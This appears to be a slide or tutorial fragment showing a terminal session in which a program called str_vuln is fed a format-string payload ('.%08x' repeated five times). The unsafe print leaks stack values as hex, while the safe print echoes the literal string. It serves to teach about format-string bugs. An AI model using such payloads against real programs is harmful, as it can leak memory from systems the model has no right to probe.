 x86@ubuntu:~$ ./str_vuln $(python -c 'print ".%08x"*5')
Improper way to print the string:
.bfcc4582.6474e552.b779060d.b75ddc13.b77875dc
Proper way to print the string:
.%08x.%08x.%08x.%08x.%08x